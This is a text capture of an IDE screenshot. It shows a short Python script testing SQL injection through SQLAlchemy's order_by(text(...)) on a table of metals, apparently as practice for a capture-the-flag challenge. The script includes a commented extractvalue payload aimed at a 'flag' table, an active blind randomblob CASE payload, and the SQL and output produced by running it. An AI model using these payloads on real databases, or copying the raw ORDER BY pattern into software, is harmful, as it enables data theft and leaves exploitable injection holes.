 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help src - app.py
src app.py app
Project seed.py app.py database.py models.py
Project
src C:\Users\miku\Desktop\src
app.py
database.py
models.py
seed.py
External Libraries
Scratches and Consoles
1 from flask import Flask, render_template, request, url_for, redirect
2 from models import Metal
3 from database import db_session, init_db
4 from seed import seed_db
5 from sqlalchemy import text
6
7 seed_db()
8 search = "Lu"
9 #order = "name,extractvalue(null,concat((select flag from flag,0x3a)))"
10 order = f"  case when 1=1 then 0 else randomblob(100000000000000) end "
11 metals = Metal.query.filter(Metal.name.like("%{}%".format(search))).order_by(text(order))
12 print(metals)
13 #print(metals.all())
14 for item in metals:
15     print(item.name)
3 3 2
Database
SciView
Run: app
E:\python\python.exe C:/Users/miku/Desktop/src/app.py
SELECT metals.atomic_number AS metals_atomic_number, metals.symbol AS metals_symbol, metals.name AS metals_name
FROM metals
WHERE metals.name LIKE ? ORDER BY   case when 1=1 then 0 else randomblob(100000000000000) end
Aluminum
Lutetium
Tantalum
Plutonium
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 2 Event Log
Packages installed successfully: Installed packages: 'sqlalchemy' (56 minutes ago) 10:26 LF UTF-8 4 spaces Python 3.9